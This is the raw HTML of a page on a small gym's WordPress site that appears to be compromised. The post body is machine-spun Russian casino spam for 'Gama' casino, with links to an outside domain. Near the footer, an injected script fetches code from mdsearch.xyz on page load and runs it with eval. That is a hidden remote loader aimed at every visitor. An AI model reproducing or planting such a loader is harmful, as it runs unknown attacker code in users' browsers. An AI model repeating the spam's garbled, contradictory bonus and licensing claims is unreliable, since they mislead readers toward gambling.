	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-951 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-951 post type-post status-publish format-standard category-uncategorized entry" aria-label="Проверенное казино Gama: Кешбэк, фриспины и промокоды Gama казино" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-17T06:26:37-05:00">December 17, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Проверенное казино Gama: Кешбэк, фриспины и промокоды Gama казино</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Бездепозитные бонусы в казино Gama</strong></p>
<p>Веб-сайт подступает как для настольных, так и для мобильных устройств и работает без сбоев.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://zerno7.ru">ПЕРЕЙТИ НА САЙТ</a></p>
<blockquote><p>Приложение Sky Bet Live значит, что футбол, регби, теннис, крикет, гольф, крикет, южноамериканский футбол, крикет и почти все другое можно глядеть в прямом эфире из хоть какого места.</p></blockquote>
<h2>Навигация по веб-сайту Gama Casino</h2>
<p>Блэкджек – дилер раздает карты в режиме настоящего времени. Благодаря чату, участники могут разговаривать с дилером и иными игроками.</p>
<p>Мобильное казино Gama обеспечивает наилучший игровой опыт в безопасной и надежной среде.</p>
<p>Вы сможете начать с использования кредитной карты, Neteller, Qiwi Wallet либо Skrill, чтоб внести средства прямо на собственный мобильный игровой счет.</p>
<p>Вот почему все наши игроки имеют доступ к игровому процессу в настоящем времени. • Делать ставки на результаты хоть какого вида соревнований, за которые вы заплатили либо с вас взимается плата (внебиржевом порядке) либо за которые для вас было предложено заплатить. Они могут выбрать разъем либо присоединиться к блэкджеку, рулетке  либо коллекции остальных игр. Ознакомьтесь с нашим бездепозитным приветственным бонусом казино, до этого чем стать одним из наших неизменных игроков! Получите бонус на 1-ый депозит и войдите в систему, чтоб играться в свои возлюбленные игры. Таковым образом, Gama дает всепригодный магазин игровых развлечений.</p>
<p>Техническая поддержка и контакты веб-сайта Gama</p>
<h2>Мобильное приложение Gama</h2>
<p>Хотя большая часть банковских операций доступны для использования в Gama, некие из их могут быть доступны лишь для депозитов, что будет отражено в вашей выписке. Все ваши данные находятся в полной сохранности, пока мы обрабатываем ваши средства. В Gama есть большой выбор игр в видеопокер, в том числе несколько видов покера, таковых как Jacks or Better, Deuces Wild и Deuces and Joker. Благодаря стремительной выплате и безопасной платформе вы никогда не будете волноваться о азартных играх в онлайн-казино. Gama делает онлайн-игры легкими, интересными и ограничивает ваши мобильные игры лишь тем, во что вы сможете играть; заместо того, чтоб кидать для вас несколько игр сходу. Войдите в онлайн-казино, известное тем, что дает интереснейшие игры и вознаграждает игроков эксклюзивными особыми наградами.</p>
<p>И не волнуйтесь о том, что мы сохраним вашу личную информацию — она не передается нам иными методами, так как в этом нет необходимости. Существует несколько уровней, позволяющих начать играться даже с самого дешевенького уровня. 1XBet воспринимает все главные типы дебетовых, кредитных и предоплаченных карт для внесения и снятия средств.</p>
<p>При этом новенькие, которые еще не прошли регистрацию, также могут крутить спины различных слотов. Для их нужд был разработан особый демо формат, который доступен и гемблерам, которые предпочитают зеркало официального веб-сайта Gama casino. Метод игры, а также механика остаются прежними. Единственное отличие состоит в валюте. В качестве ставки будут употребляться виртуальные монеты. Количество этих средств не ограничено, но новеньким стоит учесть, что на настоящий выигрыш в демо-режиме они претендовать не смогут.</p>
<p>Все игроки нашего Gama UK получают 100 собственных бесплатных вращений, а также бонусы за регистрацию в виде 100% бонуса на матч до 1000 €.<a href="https://zerno7.ru">казино гама</a> зеркало онлайн.</p>
<p>Это значит, что ежели вы сделаете собственный 1-ый депозит в размере 400%, у вас будет 600 € для игры.</p>
<h2>Gama Бонус при регистрации</h2>
<p>Существует множество методов ввода и вывода средств, как без депозита, так и с бесплатными игровыми средствами.</p>
<p>Так что, ежели вы угадаете верно, вы сможете выиграть настоящие деньги! Вы сможете применять свою кредитную либо дебетовую карту и выбрать:. Казино Gama может обеспечить неплохой опыт для игроков благодаря своим надстройкам и функциям опции. Казино, как и мобильное приложение, было кропотливо создано нашими разрабами для поддержки всех мобильных устройств.</p>
<p>Игра приятная, с обилием бонусных раундов, и настоятельно рекомендуется.</p>
<h2>Доступ к Gama Casino</h2>
<p>Когда вы играете в всякую из наших игр казино в 1XBet, вы играете в игры Playtech по-настоящему!</p>
<p>Сайт безопасен и надежен, с шифрованием и технологией шифрования данных, что значит, что всему, что вы делаете, можно доверять с уверенностью. Также есть выбор прогрессивных джекпотов, одним из которых является знаменитый Mega Jackpot, который в настоящее время оценивается в наиболее чем 1,3 миллиона фунтов стерлингов. Когда вы регистрируетесь на сайте Gama, вы получаете код бесплатных вращений, который является нашим желаемым методом гарантировать, что игроки сумеют насладиться нашими вращениями и бонусами. Они также дают игры от ведущего поставщика программного обеспечения Microgaming. Игроки могут воспользоваться основными правилами блэкджека, к примеру, как избавиться от пары. Вы сможете играться в свои возлюбленные игры казино онлайн с помощью мобильного устройства либо веб-браузера.</p>
<p>С вашим спин-казино без депозита вы сможете играться в хоть какой игровой автомат безвозмездно и наслаждаться каждой секундой!.</p>
<h2>Бонусная программа Gama</h2>
<p>Вот почему наша команда профессионалов избрала наилучшее из лучшего, чтоб представить для вас Gama, и мы думаем, что вы согласитесь, когда попробуете их. Вот почему вы можете рассчитывать на ряд захватывающих бонусов джекпота, которые ожидают вас, как лишь вы станете частью нашего общества джекпотов и присоединитесь к клубу джекпотов. Широкий выбор слотов Gama значит, что есть игра на хоть какой вкус и настроение. Ежели вы желаете испытать Gama, не растрачивая средств, вы сможете сделать это, воспользовавшись нашей функцией бесплатной игры. Наиболее того, из наиболее чем 500 игр на выбор каждый отыщет что-то для себя. Просто откройте приложение Gama, и все готово для внесения депозитов либо вывода выигрышей.</p>
<p>Ищете бесплатное бездепозитное казино за 1 бакс, чтоб поразвлечься и быстро выиграть настоящие деньги? Мы предлагаем бездепозитный бонус в размере 1 бакса США, так что вы сможете начать прямо сейчас! Остальные акции и бонусы добавляются повсевременно, потому загляните в Gama и заработайте отличные средства во всех этих играх. Потом испытайте фортуну в наших эксклюзивных онлайн-играх в рулетку, блэкджек и кено. А с мобильным приложением Gama сейчас вы сможете наслаждаться возлюбленной игрой в казино в хоть какое время дня и ночи.</p>
<p>Используя игровой телефон либо комп, вы сможете получить доступ к эксклюзивному клиенту Gama. Малая сумма депозита, чтоб пользоваться сиим предложением, составляет 10 баксов США, а наибольшая сумма составляет 5000 баксов США. Но, ежели вы предпочитаете просматривать доступные варианты банковских операций, вы сможете просто щелкнуть вкладку «Банк» в правом верхнем углу экрана и выбрать собственный регион.</p>
<h2>Регистрация в Gama</h2>
<p>Внесите депозит по собственному выбору, и вы не лишь будете вознаграждены бонусом за депозит, но также получите право на остальные бонусы, которые посодействуют для вас получить наивысшую отдачу от вашего опыта в Gama. Gama приглашает вас испытать на для себя все, что такое игра на настоящие средства, без утомительного ожидания. Есть щедрые бонусные предложения для новейших игроков, дозволяющие для вас играться с бонусом в 1 бакс и бесплатными вращениями за 5 баксов в неких играх. Завоевав репутацию 1-го из самых знатных, надежных и комфортных онлайн-казино, Gama по-прежнему набирает силу по почти всем причинам. Ежели вы ищете бездепозитные бонусы для онлайн-казино, эти предложения будут предоставлены для вас игровым программным обеспечением.</p>
<p>Чтобы выяснить больше о програмке и о том, как вы сможете присоединиться, посетите нашу страничку регистрации. Вы сможете пополнить собственный счет в хоть какой валюте, и с наиболее чем 50 депозитами вы сможете получить бесплатные вращения от самых прибыльных и надежных онлайн-казино в мире, все из которых могут быть нужны. Имейте в виду, что для неких азартных игр требуется определенная юриспунденуия, потому постоянно полезно ознакомиться с критериями для избранного вами веб-сайта онлайн-казино.</p>
<p>Мобильное казино Gama доступно безвозмездно (с внедрением настоящих денег), потому игроки могут выбирать из наиболее чем 500 игр на сайте Gama Sports. Большая часть наших гостей приходят, чтоб прочесть и проверить обзоры Gama, потому мы желаем показать им не плохое и заслуживающее доверия казино. Это приключение, которого вы еще не лицезрели, где финал зависит от фортуны, но вы должны знать, что каждый раз, когда вы играете, у вас есть шанс прирастить собственный выигрыш. Ежели вы ищете что-то другое, поначалу загляните в раздел бонусных игр. Gama также предоставляет для вас доступ к целому ряду особых функций и наград.</p>
<p>Если вы ищете новейший опыт в азартных играх онлайн, не отыскиваете ничего, не считая Gama.</p>
<h2>Депозиты и выплаты Gama</h2>
<p>Полный функционал. В приложении доступны все главные функции: от игры на слотах и настольных играх до денежных операций, общения со службой поддержки.</p>
<p>На выбор предлагается наиболее 250 игр, почти все из которых посвящены спорту, путешествиям, еде и утехам. Правильно, как лишь вы сделаете собственный 1-ый депозит, вы получите доступ к самым эксклюзивным VIP-наградам, легкодоступным лишь по приглашению. Игроки должны поначалу собрать ряд подарков, которые можно заработать, играя в игры.</p>
<p>Так что, ежели вы готовы стать частью нашей семьи в Gama, зарегайтесь сейчас. Эти бонусы применимы как к обычным играм в казино, так и к новеньким играм, которые сейчас доступны в Gama. Фаворитные бездепозитные бонусы, как правило, составляют от 100% до 5000% на ваш 1-ый депозит, и Gama ничем не отличается.</p>
<h2>Как зарегистрироваться</h2>
<p>Общая сумма бонуса будет зачислена в течение 24 часов и лишь для игр NetEnt.</p>
<p>Это неописуемое приложение, которым просто воспользоваться и которое имеет чрезвычайно реалистичную графику. Тут вы сможете играться в наши игры казино и выигрывать огромные бонусы в хоть какое время либо применять наш чат в режиме настоящего времени, чтоб разговаривать с иными игроками мобильного казино. Он был основоположником компании-разработчика программного обеспечения IGT и представил слот-игру. Благодаря выбору безопасных и надежных методов оплаты, а также бонусным и депозитным акциям каждое вращение в Gama имеет значение.</p>
<p>Все, что для вас необходимо сделать, чтоб получить бесплатные вращения, которые вы желаете, это загрузить приложение Gama либо открыть новейшую учетную запись на сайте Gama. Com — одно из самых обычных онлайн-казино, в котором можно зарегистрироваться и играться без загрузки и регистрации. Эти слоты имеют большущее количество бонусных функций, Gama рабочее зеркало специальную анимацию и графику, а также бесплатные вращения и бонусы. Доступно с пн. по пятницу с 8:00 до 21:00 по восточному поясному времени. Ежели вы предпочитаете слоты, у нас есть все, от классических и 5-барабанных либо 3-барабанных слотов с усовершенствованными бонусами до даже выбора слотов с прогрессивным джекпотом.</p>
<p>Все проверяется через протокол Zcash как безопасная криптовалюта. Выберите одну из наших самых фаворитных игр, включая игровые автоматы и блэкджек, и играйтесь в их онлайн. Мы не лишь принимаем широкий диапазон самых фаворитных методов ввода и вывода средств, но также гарантируем, что наши игроки получат наилучшие воспоминания полностью безопасным методом. Со Gama вы гарантированно получите наилучший опыт онлайн-казино, а наилучший опыт в Gama будет на вашем устройстве. Игроки могут начать свое путешествие в онлайн-казино, выбрав тему для каждого спина.</p>
<p>(Хотя у вас будет доступ ко всем нашим мобильным функциям, включая наше безопасное мобильное приложение казино, ежели вы играете на собственном мобильном устройстве. Gama неописуемо гордится своими хорошими и надежными банковскими способами. Наше онлайн-казино в Нью-Джерси лицензировано и регулируется Управлением по контролю за азартными играми штата Нью-Джерси и воспринимает игроков из Нью-Джерси и остальных штатов США, а также государств Европы и Азии.</p>
<h2>Как скачать мобильное приложение Gama</h2>
<p>Возможно, наилучшая часть обзора Gama Casino заключается в том, что он поддерживается компанией, которая соображает, что пятизвездочный приветственный бонус является принципиальным эволюционным фактором для хоть какого казино. В этот момент средства будут удалены с вашего счета, и вы можете применять их по собственному усмотрению. В Gama мы стремимся предоставить всем нашим игрокам наилучшие воспоминания от игр в казино, и мы постоянно рады услышать, что вы желаете огласить о нас. Внесите депозит, сыграйте в одну-две игры и непременно добавьте эту страничку в закладки, чтоб иметь доступ к наилучшим играм онлайн-казино на планетке в хоть какое время! Этот обзор казино Gama показал, что существует широкий выбор безопасных и обычных банковских способов, когда дело доходит до снятия средств. Чтоб сделать вашу работу с мобильным устройством очень удобной, мы употребляли разные передовые технологии, чтоб обеспечить для вас наилучшие воспоминания от мобильного казино.</p>
<p>Gama дает множество разных типов игр, чтоб привлечь собственных игроков. Постоянно есть возможность удвоить собственный выигрыш и проехаться на волнах празднования, куда бы вы ни путешествовали, где бы вы ни игрались. Мобильное онлайн-казино Gama заполнено наилучшими играми для мобильных казино, включая слоты, настольные игры, видеопокер и казуальные игры от наилучших поставщиков игр. Игроки могут выиграть прогрессивные джекпоты на большие суммы, играя в слоты Mega Moolah, до 10 000 баксов за одно вращение. Не выходя из собственного дома, вы сможете глядеть одни из самых захватывающих игр в прямом эфире прямо через наш веб-сайт.</p>
<p>С таковым количеством нужных функций и в Gama вы постоянно будете знать, что происходит с вашей учетной записью. Мы советуем для вас либо вашему другу испытать ряд игр казино, которые дает Gama. В Gama вы сможете насладиться различными играми онлайн-казино. Непринципиально, новичок вы либо опытнейший ветеран — тут вы отыщите то, что для вас понравится. Даже ежели вы опытнейший игрок в Gama, вы сможете продолжать воспользоваться маркетинговыми предложениями в Gama. Регистрация занимает меньше минутки и дозволит им начать играться в захватывающий ассортимент игр казино.</p>
<h2>Gama Официальный сайт</h2>
<p>А ежели вы играете в нашем мобильном казино, будьте готовы к доп бонусам мобильного казино.</p>
<p>Если вы читаете это, то, быстрее всего, вы рассматриваете игры онлайн-казино, но не совершенно убеждены, с что начать.</p>
<p>Пароль, который должен содержать не наименее 8 знаков, чувствителен к регистру. Это гарантирует, что вы, игрок, никогда не подвергаетесь риску кражи либо неправомерного использования вашей конфиденциальной личной инфы. Внесите средства прямо на собственный новейший счет на настоящие средства в Gama и получайте максимум от собственного приветственного бонуса 300% столько, сколько захотите. Для вас необходимо будет получить лишь 10 знаков в том же порядке, чтоб выиграть мега-джекпот. У Gama есть мобильный веб-сайт, на котором игроки могут играться в свои возлюбленные игры казино на собственных мобильных телефонах и планшетах. Мы сделали дом, где вы сможете пообщаться и познакомиться с обществом единомышленников, энтузиастов онлайн-казино.</p>
<p>В Gama у нас есть особая служба поддержки клиентов, которая постоянно готова посодействовать для вас в любом случае.</p>
<p>В том маловероятном случае, ежели вы столкнетесь с какими-либо неуввязками, наша миролюбивая служба поддержки сделает все вероятное, чтоб посодействовать вам.</p>
<h2>Регистрация в Gama с бонусом</h2>
<p>Приветственные пакеты предусмотрены для того, чтоб предложить для вас самое наилучшее в онлайн-играх. Помните также, что онлайн-игры были изобретены для того, чтоб обеспечить обычной и безопасный метод игры для тех, кто может быть наименее опытным в играх казино. В Gama вы сможете делать ставки фактически на хоть какое спортивное событие. Ежели вы решили применять собственный веб-кошелек, все ваши депозиты и снятие средств будут бесплатными. Это значит, что вы заработаете 200 € в виде бесплатных вращений, ежели внесете 20 €.</p>
<p>Gama дает игрокам эксклюзивный набор преимуществ и бонусов, включая бесплатные спины, бонусы за депозит, бездепозитные бонусы и еженедельные бонусы за перезагрузку.</p>
<p>Бездепозитный бонус Gama дает всем новеньким игрокам от 100% до максимум 400% бонусного бонуса, который можно употреблять в хоть какой из игр.</p>
<p>После того, как вы введете все в свою учетную запись, вы получите уведомление по электронной почте. И у нас есть все слоты, джекпоты и раунды, о которых вы лишь могли грезить. Все ваши средства могут быть сняты в течение 7 дней, ежели вы решите вывести собственный выигрыш. Процесс традиционно занимает наименее 24 часов и традиционно происходит одномоментно. 3 ноября 2016 года этот новейший закон вступил в силу, разрешая игровым биржам осуществлять обмен иностранной валюты и электронных средств, а также выдавать электронные средства клиентам. Gama является одним из самых надежных онлайн-казино как посреди игроков, так и посреди экспертов отрасли благодаря высочайшим эталонам свойства собственных игр и услуг.</p>
<h2>Сделать депозит на Gama</h2>
<p>В Gama мы предлагаем одни из наилучших онлайн-слотов и мобильных слотов, а также игр казино на рынке.</p>
<p>Gama совместимо с большинством браузеров и устройств, таковых как мобильные устройства, настольные компы, планшеты и мобильные телефоны.</p>
<p>Это значит, что ваш депозит соответствует 100% суммы, которую вы вносите, а это значит, что вы сможете выиграть до 2000 баксов на собственном счету в казино! Все, что для вас необходимо сделать, это внести депозит в размере 12 €, и вы готовы играться. Остальные типы игр включают прогрессивные слоты, слоты с моментальными выигрышами и джекпоты.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>
